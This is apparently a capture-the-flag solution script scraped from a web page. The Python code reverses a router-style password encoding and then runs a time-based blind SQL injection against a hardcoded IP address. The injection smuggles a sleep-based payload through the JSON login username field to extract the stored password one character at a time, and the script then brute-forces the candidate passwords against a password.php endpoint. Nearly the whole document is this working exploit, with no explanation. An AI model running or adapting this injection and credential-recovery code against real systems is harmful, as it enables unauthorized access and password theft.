




1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97

| def orgAuthPwd(pwd):
strDe = "RDpbLfCPsJZ7fiv"
dic =
"yLwVl0zKqws7LgKPRQ84Mdt708T1qQ3Ha7xv3H7NyU84p21BriUWBU43odz3iP4rBL3cD02KZciX"+\
"TysVXiV8ngg6vL48rPJyAUw0HurW20xqxv9aYb4M9wK1Ae0wlro510qXeU07kV57fQMc8L6aLgML"+\
"wygtc0F10a0Dg70TOoouyFhdysuRMO51yY5ZlOZZLEal1h0t9YQW0Ko7oBwmCAHoic4HYbUyVeU3"+\
"sfQ1xtXcPcf1aT303wAQhv66qzW"
return securityEncode(pwd, strDe, dic)
def securityEncode(input1, input2, input3):
dictionary = input3
output = ""
cl = 0xBB
cr = 0xBB
len1 = len(input1)
len2 = len(input2)
lenDict = len(dictionary)
length = max(len1,len2)
for index in range(0,length):
cl = 0xBB
cr = 0xBB
if (index >= len1):
cr = ord(input2[index])
elif (index >= len2):
cl = ord(input1[index])
else:
cl = ord(input1[index])
cr = ord(input2[index])
output += dictionary[(cl ^ cr)%lenDict];
return output;
def revese(pwd,length):
ll=[]
import re
import string
strDe = "RDpbLfCPsJZ7fiv"
dic =
"yLwVl0zKqws7LgKPRQ84Mdt708T1qQ3Ha7xv3H7NyU84p21BriUWBU43odz3iP4rBL3cD02KZciX"+\
"TysVXiV8ngg6vL48rPJyAUw0HurW20xqxv9aYb4M9wK1Ae0wlro510qXeU07kV57fQMc8L6aLgML"+\
"wygtc0F10a0Dg70TOoouyFhdysuRMO51yY5ZlOZZLEal1h0t9YQW0Ko7oBwmCAHoic4HYbUyVeU3"+\
"sfQ1xtXcPcf1aT303wAQhv66qzW"
for i in range(len(pwd)):
l=[]
r=re.findall(pwd[i],dic)
x=0
if i<length:
for j in range(len(r)):
x=dic.index(pwd[i],x+1)
c=chr(x^ord(strDe[i]))
if c in string.printable:
l.append(c)
else:
for j in range(len(r)):
x=dic.index(pwd[i],x+1)
c=chr(x^0xbb)
if c in string.printable:
l.append(c)
ll.append(l)
return ll
import time
import requests
url='http://47.97.127.1:23840/'
flag=''
for i in range(1,16):
left=33
right=128
while right-left!=1:
mid=int((left+right)/2)
json ={
"method":"do",
"login":{
"username":"0\"^if((substr((select{space}binary{space}password{space}from{space}user),{i},1)>binary{space}{mid}),sleep(1),0);\0".format(i=i,mid=hex(mid), space=chr(9)),"password":"12345" }}
t1=time.time()
r=requests.post(url=url,json=json,)
print(r.content)
t2=time.time()
if t2-t1 >1:
left=mid
else:
right=mid
flag+=chr(right)
print(flag)
flag='r7cVwbhc9TefbwK'
k=revese(flag,5)
print(k)
max_depth=5
p=[]
def ddp(s,depth):
global k
global max_depth
if depth == max_depth:
p.append(s)
return
for i in k[depth]:
ddp(s+i,depth+1)
ddp('',0)
for i in p:
print(i)
print(requests.get(url=url+'/password.php?password='+i).content)
|